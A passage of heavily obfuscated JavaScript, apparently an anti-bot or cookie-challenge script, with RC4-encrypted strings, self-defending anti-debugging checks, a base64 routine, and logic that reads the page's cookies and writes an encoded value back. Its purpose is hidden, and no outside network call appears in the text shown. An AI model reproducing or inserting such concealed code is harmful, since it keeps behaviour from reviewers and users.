_0x55bd10=0x0;_0x55bd10<0x100;_0x55bd10++){_0x40192d[_0x55bd10]=_0x55bd10;}for(_0x55bd10=0x0;_0x55bd10<0x100;_0x55bd10++){_0x296e34=(_0x296e34+_0x40192d[_0x55bd10]+_0xe6382b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x55bd10%_0xe6382b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4f6acf=_0x40192d[_0x55bd10];_0x40192d[_0x55bd10]=_0x40192d[_0x296e34];_0x40192d[_0x296e34]=_0x4f6acf;}_0x55bd10=0x0;_0x296e34=0x0;for(var _0x2beea4=0x0;_0x2beea4<_0x566f4a['\x6c\x65\x6e\x67\x74\x68'];_0x2beea4++){_0x55bd10=(_0x55bd10+0x1)%0x100;_0x296e34=(_0x296e34+_0x40192d[_0x55bd10])%0x100;_0x4f6acf=_0x40192d[_0x55bd10];_0x40192d[_0x55bd10]=_0x40192d[_0x296e34];_0x40192d[_0x296e34]=_0x4f6acf;_0x233cbb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x566f4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2beea4)^_0x40192d[(_0x40192d[_0x55bd10]+_0x40192d[_0x296e34])%0x100]);}return _0x233cbb;};_0xf9e1['\x72\x63\x34']=_0xcd7915;_0xf9e1['\x64\x61\x74\x61']={};_0xf9e1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x9bade4=_0xf9e1['\x64\x61\x74\x61'][_0x28e933];if(_0x9bade4===undefined){if(_0xf9e1['\x6f\x6e\x63\x65']===undefined){var _0x572609=function(_0x483d57){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x483d57;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x572609['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x41a809=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x41a809['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x572609['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4a2053){if(!Boolean(~_0x4a2053)){return _0x4a2053;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x572609['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x45b9c6){for(var _0x1eb3c9=0x0,_0x554b22=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1eb3c9<_0x554b22;_0x1eb3c9++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x554b22=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x45b9c6(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x572609(_0xf9e1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf9e1['\x6f\x6e\x63\x65']=!![];}_0x3b2a8f=_0xf9e1['\x72\x63\x34'](_0x3b2a8f,_0x3fa850);_0xf9e1['\x64\x61\x74\x61'][_0x28e933]=_0x3b2a8f;}else{_0x3b2a8f=_0x9bade4;}return _0x3b2a8f;};(function(){var _0x58ff4c=function(){var _0x28e933=!![];return function(_0x3fa850,_0x3b2a8f){var _0x7d0039=_0x28e933?function(){if(_0x3b2a8f){var _0x1ae351=_0x3b2a8f['\x61\x70\x70\x6c\x79'](_0x3fa850,arguments);_0x3b2a8f=null;return _0x1ae351;}}:function(){};_0x28e933=![];return _0x7d0039;};}();var _0x55e78d={'\x49\x62\x52':function _0x5380d4(_0x437f15,_0x44b52b){return _0x437f15(_0x44b52b);},'\x77\x73\x63':function _0x3b255f(_0x259c6e,_0x5a6d06){return _0x259c6e%_0x5a6d06;},'\x56\x56\x71':function _0x543fbd(_0x4a4a6e,_0x54649f){return _0x4a4a6e<_0x54649f;},'\x53\x57\x57':function _0xbca98(_0x483352){return _0x483352();},'\x6f\x70\x57':function _0x24e0df(_0x5cb1bd,_0x38dbdd){return _0x5cb1bd!==_0x38dbdd;},'\x68\x74\x77':function _0x51e2c6(_0x39036d,_0x20b63e){return _0x39036d+_0x20b63e;},'\x72\x6f\x48':function _0x2aa75e(_0x45fabf,_0xd6c7a6){return _0x45fabf/_0xd6c7a6;},'\x45\x46\x6d':function _0x51c96c(_0x554a35,_0xa1d627){return _0x554a35===_0xa1d627;},'\x70\x7a\x74':function _0x574cbf(_0x41418e,_0x4c3479){return _0x41418e(_0x4c3479);},'\x63\x43\x5a':function _0x447b31(_0x1fbdae,_0x2314d7){return _0x1fbdae>_0x2314d7;},'\x6a\x41\x4c':function _0x5af533(_0xf990e0,_0x279ddc){return _0xf990e0-_0x279ddc;},'\x4a\x4d\x61':function _0x127a91(_0x156069){return _0x156069();},'\x6f\x77\x41':function _0x20ef81(_0x55091c,_0x4ebd07){return _0x55091c==_0x4ebd07;},'\x46\x54\x72':function _0x438b4b(_0x1fe115,_0x1674db){return _0x1fe115(_0x1674db);},'\x7a\x75\x77':function _0x52d39f(_0x1f6935,_0x3567e4){return _0x1f6935==_0x3567e4;},'\x41\x6a\x52':function _0x52e3bf(_0x40eeb2,_0x59f33f){return _0x40eeb2(_0x59f33f);},'\x70\x6f\x47':function _0x36c643(_0x2f23c3,_0x50972c){return _0x2f23c3(_0x50972c);},'\x6b\x75\x4a':function _0x1c375c(_0x1d6fe1,_0x54adf5){return _0x1d6fe1(_0x54adf5);},'\x53\x51\x57':function _0x43a2e2(_0x110ff0,_0x61efc0){return _0x110ff0+_0x61efc0;},'\x47\x50\x43':function _0x2e35fc(_0x5890e3,_0x1b582d){return _0x5890e3+_0x1b582d;},'\x4d\x63\x6e':function _0x3b3282(_0x451a81,_0x4ea1b4){return _0x451a81+_0x4ea1b4;},'\x52\x48\x44':function _0x3744a0(_0x21d762){return _0x21d762();},'\x4c\x45\x5a':function _0x423bd3(_0x5ba148,_0xdc917d){return _0x5ba148+_0xdc917d;}};var _0x13c48e=this[_0xf9e1('0x0', '\x62\x54\x6a\x49')];var _0xd1fd2d=_0x13c48e[_0xf9e1('0x1', '\x7a\x38\x62\x6b')];var _0x50b09b='';var _0x19daaf='';if(_0x55e78d[_0xf9e1('0x2', '\x26\x25\x4c\x71')](typeof _0x13c48e[_0xf9e1('0x3', '\x76\x55\x49\x33')],_0xf9e1('0x4', '\x6c\x44\x34\x68'))){_0x50b09b=_0x13c48e[_0xf9e1('0x5', '\x52\x24\x24\x37')];_0x19daaf=_0x50b09b[_0xf9e1('0x6', '\x66\x53\x68\x70')];}var _0x2283fa=_0x13c48e[_0xf9e1('0x7', '\x67\x31\x51\x48')];var _0x55b06d=_0x13c48e[_0xf9e1('0x8', '\x61\x36\x56\x54')];var _0x5313d7=new _0x13c48e[_0xf9e1('0x9', '\x76\x51\x40\x28')]()[_0xf9e1('0xa', '\x4d\x6b\x61\x53')]();var _0x54cec1='';function _0x5a5e9b(_0x5706c4){var _0x1dba87={'\x77\x47\x43':function _0x2d38de(_0x3ede12,_0x4b4258){return _0x3ede12==_0x4b4258;},'\x4e\x4d\x4c':function _0x129ff7(_0x434b14,_0x1f0754){return _0x434b14>>_0x1f0754;},'\x6e\x79\x4c':function _0x1e8b08(_0x5836b2,_0xcd8341){return _0x5836b2<<_0xcd8341;},'\x69\x54\x48':function _0x517e77(_0xb19941,_0x26d01c){return _0xb19941&_0x26d01c;},'\x74\x5a\x66':function _0x53240b(_0x583061,_0x27a69d){return _0x583061|_0x27a69d;},'\x6a\x52\x68':function _0x465753(_0x266ecf,_0x3473df){return _0x266ecf<<_0x3473df;},'\x59\x68\x67':function _0x4e16bb(_0x44eea6,_0x330c58){return _0x44eea6&_0x330c58;},'\x44\x6d\x58':function _0x3db058(_0x4b81d7,_0x2a428d){return _0x4b81d7&_0x2a428d;},'\x4e\x49\x6c':function _0x35293c(_0x9f1b08,_0x8eaeff){return _0x9f1b08==_0x8eaeff;},'\x77\x50\x67':function _0x4dc21e(_0x168da0,_0x522161){return _0x168da0|_0x522161;},'\x6d\x49\x6b':function _0x3b013d(_0x4d457a,_0x30afb1){return _0x4d457a&_0x30afb1;},'\x62\x61\x66':function _0x1fe390(_0x244d32,_0x1abcbc){return _0x244d32>>_0x1abcbc;},'\x76\x50\x47':function _0x36bd06(_0x3b474a,_0x740489){return _0x3b474a&_0x740489;},'\x55\x72\x44':function _0x108566(_0x13e383,_0x16072e){return _0x13e383<<_0x16072e;},'\x42\x67\x65':function _0x3188ac(_0x2aa644,_0xb27229){return _0x2aa644>>_0xb27229;}};var _0x34b4a9=_0xf9e1('0xb', '\x76\x51\x40\x28')[_0xf9e1('0xc', '\x4d\x53\x67\x5b')]('\x7c'),_0x163966=0x0;while(!![]){switch(_0x34b4a9[_0x163966++]){case'\x30':var _0x153ecc,_0xf55f55,_0x19baaf;continue;case'\x31':while(_0xf55f55<_0x19baaf){var _0x3fc0e0=_0xf9e1('0xd', '\x61\x36\x56\x54')[_0xf9e1('0xe', '\x43\x32\x26\x49')]('\x7c'),_0x7852c8=0x0;while(!![]){switch(_0x3fc0e0[_0x7852c8++]){case'\x30':if(_0x1dba87[_0xf9e1('0xf', '\x5a\x43\x4a\x57')](_0xf55f55,_0x19baaf)){_0x153ecc+=_0x348127[_0xf9e1('0x10', '\x25\x4a\x53\x44')](_0x1dba87[_0xf9e1('0x11', '\x31\x30\x65\x6a')](_0x5cfac1,0x2));_0x153ecc+=_0x348127[_0xf9e1('0x12', '\x37\x26\x4d\x61')](_0x1dba87[_0xf9e1('0x13', '\x6e\x4d\x63\x4d')](_0x1dba87[_0xf9e1('0x14', '\x62\x54\x6a\x49')](_0x5cfac1,0x3),0x4));_0x153ecc+='\x3d\x3d';break;}continue;case'\x31':_0x493ca6=_0x5706c4[_0xf9e1('0x15', '\x4d\x6b\x61\x53')](_0xf55f55++);continue;case'\x32':_0x153ecc+=_0x348127[_0xf9e1('0x16', '\x76\x4e\x65\x58')](_0x1dba87[_0xf9e1('0x17', '\x32\x4c\x4d\x26')](_0x5cfac1,0x2));continue;case'\x33':_0x5cfac1=_0x1dba87[_0xf9e1('0x18', '\x32\x4c\x4d\x26')](_0x5706c4[_0xf9e1('0x19', '\x35\x79\x52\x4b')](_0xf55f55++),0xff);continue;case'\x34':_0x153ecc+=_0x348127[_0xf9e1('0x1a', '\x26\x25\x4c\x71')](_0x1dba87[_0xf9e1('0x1b', '\x37\x26\x4d\x61')](_0x1dba87[_0xf9e1('0x1c', '\x6e\x4d\x63\x4d')](_0x1dba87[_0xf9e1('0x1d', '\x76\x51\x40\x28')](_0x5cfac1,0x3),0x4),_0x1dba87[_0xf9e1('0x1e', '\x6f\x76\x53\x76')](_0x1dba87[_0xf9e1('0x1f', '\x2a\x57\x30\x6c')](_0x493ca6,0xf0),0x4)));continue;case'\x35':_0x153ecc+=_0x348127[_0xf9e1('0x20', '\x5a\x43\x4a\x57')](_0x1dba87[_0xf9e1('0x21', '\x4c\x5e\x6c\x34')](_0x548fc6,0x3f));continue;case'\x36':if(_0x1dba87[_0xf9e1('0x22', '\x5e\x21\x43\x2a')](_0xf55f55,_0x19baaf)){_0x153ecc+=_0x348127[_0xf9e1('0x20', '\x5a\x43\x4a\x57')](_0x1dba87[_0xf9e1('0x23', '\x61\x36\x56\x54')](_0x5cfac1,0x2));_0x153ecc+=_0x348127[_0xf9e1('0x24', '\x6d\x77\x78\x41')](_0x1dba87[_0xf9e1('0x25', '\x7a\x38\x62\x6b')](_0x1dba87[_0xf9e1('0x26', '\x4b\x57\x73\x4a')](_0x1dba87[_0xf9e1('0x27', '\x53\x7a\x4e\x44')](_0x5cfac1,0x3),0x4),_0x1dba87[_0xf9e1('0x28', '\x5e\x21\x43\x2a')](_0x1dba87[_0xf9e1('0x29', '\x48\x5a\x46\x72')](_0x493ca6,0xf0),0x4)));_0x153ecc+=_0x348127[_0xf9e1('0x2a', '\x52\x24\x24\x37')](_0x1dba87[_0xf9e1('0x2b', '\x21\x70\x4f\x30')](_0x1dba87[_0xf9e1('0x2c', '\x4d\x6b\x61\x53')](_0x493ca6,0xf),0x2));_0x153ecc+='\x3d';break;}continue;case'\x37':_0x153ecc+=_0x348127[_0xf9e1('0x16', '\x76\x4e\x65\x58')](_0x1dba87[_0xf9e1('0x2d', '\x73\x6e\x43\x6e')](_0x1dba87[_0xf9e1('0x2e', '\x32\x69\x54\x29')](_0x1dba87[_0xf9e1('0x2f', '\x42\x6d\x34\x28')](_0x493ca6,0xf),0x2),_0x1dba87[_0xf9e1('0x30', '\x62\x54\x6a\x49')](_0x548fc6&0xc0,0x6)));continue;case'\x38':_0x548fc6=_0x5706c4[_0xf9e1('0x31', '\x7a\x38\x62\x6b')](_0xf55f55++);continue;}break;}}continue;case'\x32':_0x153ecc='';continue;case'\x33':return _0x153ecc;continue;case'\x34':_0x19baaf=_0x5706c4[_0xf9e1('0x32', '\x24\x25\x5a\x23')];continue;case'\x35':var _0x348127=_0xf9e1('0x33', '\x43\x32\x26\x49');continue;case'\x36':_0xf55f55=0x0;continue;case'\x37':var _0x5cfac1,_0x493ca6,_0x548fc6;continue;}break;}}function _0x74bcb7(_0x444975){var _0xf52c07=_0x58ff4c(this,function(){var _0x28e933=function(){return'\x64\x65\x76';},_0x3fa850=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xcb62de=function(){var _0x205bee=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x205bee['\x74\x65\x73\x74'](_0x28e933['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xfc3921=function(){var _0x340383=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x340383['\x74\x65\x73\x74'](_0x3fa850['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x67a54=function(_0x47cd4c){var _0x5df869=~-0x1>>0x1+0xff%0x0;if(_0x47cd4c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5df869)){_0x286c2b(_0x47cd4c);}};var _0x286c2b=function(_0x18a83f){var _0xfa062f=~-0x4>>0x1+0xff%0x0;if(_0x18a83f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xfa062f){_0x67a54(_0x18a83f);}};if(!_0xcb62de()){if(!_0xfc3921()){_0x67a54('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x67a54('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x67a54('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xf52c07();var _0x59d592={'\x69\x45\x6e':function _0x526d41(_0x4a5f2f,_0xd391a1){return _0x55e78d[_0xf9e1('0x34', '\x21\x70\x4f\x30')](_0x4a5f2f,_0xd391a1);}};return function(_0x1dc345){_0x54cec1+=_0x1dc345;return _0x59d592[_0xf9e1('0x35', '\x21\x53\x6f\x6b')](_0x444975,_0x1dc345);};}function _0x4283ab(){var _0x130fc6={'\x70\x75\x61':function _0x125d92(_0x491387){return _0x491387();},'\x6a\x50\x5a':function _0xf95090(_0x1d1126,_0xe4d34e){return _0x1d1126<_0xe4d34e;},'\x4e\x4f\x49':function _0x2ef9a1(_0x401094,_0x5b1181){return _0x401094+_0x5b1181;}};var _0x425872=_0xf9e1('0x36', '\x24\x25\x5a\x23')[_0xf9e1('0x37', '\x4d\x6b\x61\x53')]('\x7c'),_0x52f9dd=0x0;while(!![]){switch(_0x425872[_0x52f9dd++]){case'\x30':var _0x5b53a9=new _0x13c48e[_0xf9e1('0x38', '\x40\x49\x77\x4b')]();continue;case'\x31':var _0x231fb5=new _0x13c48e[_0xf9e1('0x39', '\x52\x48\x48\x5b')](_0xf9e1('0x3a', '\x40\x40\x26\x6c'));continue;case'\x32':_0x130fc6[_0xf9e1('0x3b', '\x37\x26\x4d\x61')](_0x451a23);continue;case'\x33':var _0x14b7d3=_0xd1fd2d[_0xf9e1('0x3c', '\x31\x30\x65\x6a')][_0xf9e1('0x3d', '\x62\x5b\x32\x6e')]('\x3b');continue;case'\x34':for(var _0x1aa6c2=0x0;_0x130fc6[_0xf9e1('0x3e', '\x4c\x5e\x6c\x34')](_0x1aa6c2,_0x14b7d3[_0xf9e1('0x3f', '\x6d\x77\x78\x41')]);_0x1aa6c2++){var _0x445ef2=_0x14b7d3[_0x1aa6c2][_0xf9e1('0x40', '\x53\x7a\x4e\x44')](0x0,_0x14b7d3[_0x1aa6c2][_0xf9e1('0x41', '\x42\x30\x56\x6f')]('\x3d'));var _0x5d89ee=_0x14b7d3[_0x1aa6c2][_0xf9e1('0x42', '\x32\x69\x54\x29')](_0x130fc6[_0xf9e1('0x43', '\x5a\x43\x4a\x57')](_0x14b7d3[_0x1aa6c2][_0xf9e1('0x44', '\x26\x25\x4c\x71')]('\x3d'),0x1),_0x14b7d3[_0x1aa6c2][_0xf9e1('0x45', '\x76\x51\x40\x28')]);if(_0x231fb5[_0xf9e1('0x46', '\x2a\x57\x30\x6c')](_0x445ef2)){_0x5b53a9[_0x5b53a9[_0xf9e1('0x47', '\x4d\x34\x31\x35')]]=_0x5d89ee;}}continue;case'\x35':return _0x5b53a9;continue;}break;}}function _0x2063c9(_0x252000){var _0x1036ea={'\x6a\x6a\x6e':function _0x13d279(_0x23f068,_0x37096c){return _0x23f068<_0x37096c;},'\x44\x62\x46':function _0x5bb0fd(_0x27f835,_0x505f63){return _0x27f835(_0x505f63);},'\x73\x64\x5a':function _0x56bad4(_0x19f5e9,_0x1851b2){return _0x19f5e9+_0x1851b2;},'\x6a\x74\x6f':function _0xa7a856(_0x335e30,_0x552077){return _0x335e30<_0x552077;},'\x59\x66\x48':function _0x21cd7b(_0x5e9296,_0x274fd5){return _0x5e9296+_0x274fd5;},'\x69\x6f\x5a':function _0x20e87d(_0x2fd0b9,_0x4816e3){return _0x2fd0b9%_0x4816e3;},'\x4b\x70\x6c':function _0x24639e(_0x20ea7e,_0x575018){return _0x20ea7e+_0x575018;},'\x53\x67\x73':function _0x176d73(_0x3a9440,_0x5c876b){return _0x3a9440<_0x5c876b;},'\x63\x6e\x67':function _0x5cbc48(_0x523b64,_0x1f30f3,_0x2be0a7,_0x4ff9e7){return _0x523b64(_0x1f30f3,_0x2be0a7,_0x4ff9e7);},'\x61\x55\x64':function _0x5416ba(_0x132cc5,_0x17ebbf){return _0x132cc5(_0x17ebbf);},'\x6f\x58\x6c':function _0x281edd(_0x2d6462,_0x9e3210){return _0x2d6462+_0x9e3210;},'\x69\x6d\x66':function _0x4589eb(_0x4b2d4c,_0x3d7b5a){return _0x4b2d4c+_0x3d7b5a;},'\x49\x4d\x55':function _0x4e537b(_0x10b3dc,_0x469169){return _0x10b3dc+_0x469169;},'\x6c\x57\x6c':function _0x1727da(_0x21f024,_0x117b9c){return _0x21f024+_0x117b9c;},'\x76\x71\x72':function _0x5c3f34(_0x4dcd50,_0x3720b7,_0x3bcbea){return _0x4dcd50(_0x3720b7,_0x3bcbea);},'\x51\x54\x64':function _0x1199f9(_0x543758,_0x2ef60e){return _0x543758-_0x2ef60e;},'\x46\x52\x62':function _0x6b7126(_0x23b5f1,_0x41f5dc){return _0x23b5f1<_0x41f5dc;},'\x43\x62\x6e':function _0x548f2a(_0x51e56d,_0x3ca82c){return _0x51e56d==_0x3ca82c;},'\x55\x6c\x77':function _0x1d4525(_0x1bd261,_0xccda17){return _0x1bd261/_0xccda17;},'\x76\x46\x62':function _0x4e275d(_0x6af609){return _0x6af609();}};var _0x8de17e=_0xf9e1('0x48', '\x58\x39\x21\x51')[_0xf9e1('0x49', '\x32\x4c\x4d\x26')]('\x7c'),_0x109ca6=0x0;while(!![]){switch(_0x8de17e[_0x109ca6++]){case'\x30':var _0xc9b654=_0x508378[_0xf9e1('0x4a', '\x6c\x44\x34\x68')](function(_0x115ce9){return _0x55e78d[_0xf9e1('0x4b', '\x67\x31\x51\x48')](_0x508378[_0x115ce9],_0x3a1b24)?_0x27a68b[_0x115ce9]:'';})[_0xf9e1('0x4c', '\x4d\x34\x31\x35')]('');continue;case'\x31':for(var _0x176e32=0x0;_0x1036ea[_0xf9e1('0x4d', '\x67\x31\x51\x48')](_0x176e32,_0x552eab[_0xf9e1('0x4e', '\x40\x40\x26\x6c')]);_0x176e32++){_0x48ebf7[_0x176e32]=_0x1036ea[_0xf9e1('0x4f', '\x43\x53\x77\x6b')](_0x44c10f,_0x1036ea[_0xf9e1('0x50', '\x7a\x38\x62\x6b')](_0x252000,_0x552eab[_0x176e32]));}continue;case'\x32':var _0x3a1b24=0x2;continue;case'\x33':var _0x3b5abc=[];continue;case'\x34':for(var _0x176e32=0x0;_0x1036ea[_0xf9e1('0x51', '\x52\x48\x48\x5b')](_0x176e32,_0xc1ad21[_0xf9e1('0x52', '\x7a\x38\x62\x6b')]);_0x176e32++){_0x21b12c+=_0x1036ea[_0xf9e1('0x53', '\x51\x59\x73\x6d')](_0xc1ad21[_0xf9e1('0x19', '\x35\x79\x52\x4b')](_0x176e32),_0xa98454[_0xf9e1('0x54', '\x32\x4c\x4d\x26')](_0x1036ea[_0xf9e1('0x55', '\x76\x51\x40\x28')](_0x176e32,_0xa98454[_0xf9e1('0x56', '\x4a\x6c\x30\x49')])))[_0xf9e1('0x57', '\x52\x48\x48\x5b')](0x10);}continue;case'\x35':var _0xcae1d7='\x93\xb7\x91\x67\x19\x0f\x59\xa9';var _0xef73db=0x7;while(--_0xef73db){_0xcae1d7=_0xcae1d7['\x73\x75\x62\x73\x74\x72'](0x1)+_0xcae1d7[0x0];}var _0x779306=_0xcae1d7;var _0xc1e1ae=_0xcae1d7['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0xc1e1ae){_0x779306=_0x779306['\x73\x75\x62\x73\x74\x72'](0x1)+_0x779306[0x0];}var _0x2dce97='\xd9\x31\x05\x2b\x45\x22\x15\x04';var _0x7d1caa=0x8;while(--_0x7d1caa){_0x2dce97=_0x2dce97['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2dce97[0x0];}var _0xae8876=_0x2dce97;var _0x39eaad=_0x2dce97['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x39eaad){_0xae8876=_0xae8876['\x73\x75\x62\x73\x74\x72'](0x1)+_0xae8876[0x0];}var _0x156338='\x23\xb5\xd3\x8c\xd2\x73\xd1\xcc';var _0x59a3e8=_0x156338['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x9409bf=_0x156338['\x73\x75\x62\x73\x74\x72'](0x6);var _0xc1ad21=_0xf9e1('0x59', _0xae8876);continue;case'\x36':for(var _0x2b3207=0x0;_0x1036ea[_0xf9e1('0x5a', '\x36\x47\x5a\x5a')](_0x2b3207,_0x1036ea[_0xf9e1('0x5b', '\x58\x39\x21\x51')](_0x17ee6f[_0xf9e1('0x5c', '\x53\x7a\x4e\x44')],_0xc9b654[_0xf9e1('0x5d', '\x59\x39\x69\x26')]));_0x2b3207++){_0x3b5abc[_0xf9e1('0x5e', '\x76\x51\x40\x28')](_0x2b3207);}continue;case'\x37':var _0x508378=[];continue;case'\x38':var _0x2fa28e=0x0;continue;case'\x39':_0x1036ea[_0xf9e1('0x5f', '\x59\x39\x69\x26')](_0x444e2b,_0xf9e1('0x60', '\x51\x59\x73\x6d'),_0x22ed98,0x14);continue;case'\x31\x30':_0x22ed98=_0x1036ea[_0xf9e1('0x61', '\x58\x39\x21\x51')](btoa,_0x1036ea[_0xf9e1('0x62', '\x6c\x44\x34\x68')](_0x1036ea[_0xf9e1('0x63', '\x37\x26\x4d\x61')](_0x1036ea[_0xf9e1('0x64', '\x59\x39\x69\x26')](_0x1036ea[_0xf9e1('0x65', '\x67\x31\x51\x48')](_0x1036ea[_0xf9e1('0x66', '\x31\x30\x65\x6a')](_0xf9e1,_0x1036ea[_0xf9e1('0x67', '\x37\x26\x4d\x61')](_0x9e1f[_0xf9e1('0x68', '\x21\x70\x4f\x30')],0x1),_0xc1ad21[_0xf9e1('0x69', '\x5e\x21\x43\x2a')](0x0,0x5)),_0xf9e1('0x6a', '\x73\x6e\x43\x6e')),_0xa98454),_0xf9e1('0x6b', '\x4d\x6b\x61\x53')),_0x21b12c));continue;case'\x31\x31':var _0x48ebf7=new _0x13c48e[_0xf9e1('0x6c', '\x5a\x43\x4a\x57')](_0x552eab[_0xf9e1('0x6d', '\x52\x48\x48\x5b')]);continue;case'\x31\x32':var _0x1d9a8b=_0x3b5abc[_0xf9e1('0x6e', '\x6e\x4d\x63\x4d')](function(_0x584c83){return _0x47a718[_0xf9e1('0x6f', '\x43\x32\x26\x49')](_0x47a718[_0xf9e1('0x70', '\x5e\x21\x43\x2a')](_0x584c83,_0x3a1b24),_0x2fa28e)?_0x17ee6f[_0x47a718[_0xf9e1('0x71', '\x62\x5b\x32\x6e')](_0x584c83,_0x3a1b24)]:_0xc9b654[_0x584c83/_0x3a1b24|_0x2fa28e];})[_0xf9e1('0x72', '\x24\x25\x5a\x23')]('');continue;case'\x31\x33':for(var _0x4c931b=0x0;_0x1036ea[_0xf9e1('0x73', '\x24\x25\x5a\x23')](_0x4c931b,_0x27a68b[_0xf9e1('0x74', '\x40\x49\x77\x4b')]);_0x4c931b++){_0x508378[_0xf9e1('0x75', '\x6e\x4d\x63\x4d')](_0x4c931b);}continue;case'\x31\x34':_0x9e1f[_0xf9e1('0x76', '\x46\x68\x6d\x29')]();continue;case'\x31\x35':_0x9e1f[_0xf9e1('0x77', '\x62\x5b\x32\x6e')](_0x1036ea[_0xf9e1('0x78', '\x6d\x77\x78\x41')](btoa,_0x252000));continue;case'\x31\x36':var _0x47a718={'\x41\x63\x46':function _0x51c25b(_0xc3005,_0x1ea44e){return _0x1036ea[_0xf9e1('0x79', '\x6e\x4d\x63\x4d')](_0xc3005,_0x1ea44e);},'\x76\x6c\x45':function _0x5937c3(_0x49097f,_0xc7e0b8){return _0x1036ea[_0xf9e1('0x7a', '\x66\x53\x68\x70')](_0x49097f,_0xc7e0b8);},'\x45\x62\x77':function _0x17ce7d(_0x20c51f,_0x12fcc3){return _0x1036ea[_0xf9e1('0x7b', '\x43\x32\x26\x49')](_0x20c51f,_0x12fcc3);}};continue;case'\x31\x37':_0x1036ea[_0xf9e1('0x7c', '\x59\x39\x69\x26')](_0x451a23);continue;case'\x31\x38':var _0x22ed98;continue;case'\x31\x39':var _0x552eab=_0x1036ea[_0xf9e1('0x7d', '\x62\x5b\x32\x6e')](_0x4283ab);continue;case'\x32\x30':var _0x17ee6f=_0x508378[_0xf9e1('0x7e', '\x66\x53\x68\x70')](function(_0x59032b){return _0x508378[_0x59032b]%_0x3a1b24?'':_0x27a68b[_0x59032b];})[_0xf9e1('0x7f', '\x43\x53\x77\x6b')]('');continue;case'\x32\x31':var _0x21b12c='';continue;case'\x32\x32':var _0xa98454=_0x48ebf7[_0xf9e1('0x80', '\x35\x79\x52\x4b')]();continue;case'\x32\x33':var _0x27a68b=_0xf9e1('0x81', '\x73\x6e\x43\x6e');continue;case'\x32\x34':_0x1036ea[_0xf9e1('0x82', '\x52\x24\x24\x37')](_0x451a23);continue;}break;}}function _0x44c10f(_0x2a13f6){var _0x1b574f=0x0;for(var _0x5bf623=0x0;_0x55e78d[_0xf9e1('0x83', '\x53\x7a\x4e\x44')](_0x5bf623,_0x2a13f6[_0xf9e1('0x5d', '\x59\x39\x69\x26')]);_0x5bf623++){_0x1b574f+=_0x2a13f6[_0xf9e1('0x84', '\x51\x59\x73\x6d')](_0x5bf623);}_0x55e78d[_0xf9e1('0x85', '\x40\x49\x77\x4b')](_0x451a23);return _0x1b574f;}function _0x444e2b(_0x3bdfcc,_0x3891bc,_0x1840d6){var _0x34d7e7={'\x43\x4f\x4c':function _0xe3c99f(_0x1adec5,_0x571eb1){return _0x1adec5+_0x571eb1;},'\x59\x4e\x75':function _0x365328(_0x272573,_0x80304a){return _0x272573*_0x80304a;},'\x42\x5a\x65':function _0x7cceaf(_0x2ad3fd,_0x3c585e){return _0x2ad3fd+_0x3c585e;},'\x59\x55\x79':function _0xf101ca(_0x357039,_0x11f8f9){return _0x357039+_0x11f8f9;},'\x52\x45\x64':function _0x47fae7(_0x5b8b45,_0x47a0ab){return _0x5b8b45-_0x47a0ab;},'\x74\x43\x4e':function _0x25412e(_0x2f3451,_0x3cced4){return 